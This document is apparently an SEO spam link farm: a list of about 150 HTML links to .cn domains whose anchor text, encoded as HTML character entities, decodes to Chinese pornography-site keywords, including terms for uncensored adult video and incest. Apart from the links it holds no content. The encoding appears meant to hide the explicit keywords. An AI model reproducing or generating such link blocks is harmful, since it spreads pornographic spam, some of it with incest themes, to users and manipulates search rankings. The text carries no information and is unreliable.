<a href="http://hondu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://haozh.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fttnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://gzcdjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://prelawyer.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szliurj.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://012336.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jy444.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://ihrc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://danchebao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bengre.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://92558.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://carrack.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://saogo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://badrequest.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://giqf.cn" target="_blank">&#x79CB;&#x971E;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://clxxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://usys.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xogame.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://uqwa.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://hbyled.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://kaifanchem.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://qcplating.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://faishing.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://arted.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://sscbk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://weicuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wm512e.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://tpcoo.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://vryuju.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haosaite.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://jsbaosheng.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xybar.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jsbaosheng.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://yyh6g.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://rorlab.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zonghesuizhi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://za1314.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://517cf.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://pr81.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://lkug.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://verywin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cf80.cn" target="_blank">&#x6027;&#x4E4C;&#x514B;&#x5170;XXXX&#x6781;&#x54C1;</a>|
<a href="http://szboling.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://janwa.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spyg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lgt888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdof.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comidc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhigaojixie.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://expc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://o8hours.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x4E71;&#x5B50;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://gthr65.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pihms.net.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yamz.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://c825.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://jnssc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x719F;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11d31f.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://ep01.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;av</a>|
<a href="http://365ktt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://hongmount.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://95biz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x4EBA;&#x59BB;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ession.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgem.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://wm512e.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://wfdn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://ansingz.com.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://herborist-spa.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://xv6700.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://iaoxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://datianshuichan.cn" target="_blank">&#x6210; &#x4EBA; &#x8272;&#x7EFC;&#x5408; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://claier.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://risingcon.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://yvym.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mlmen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://sykssw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://njpvc.com.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sjh001.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://qloy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://baidu815.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://ichapo.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
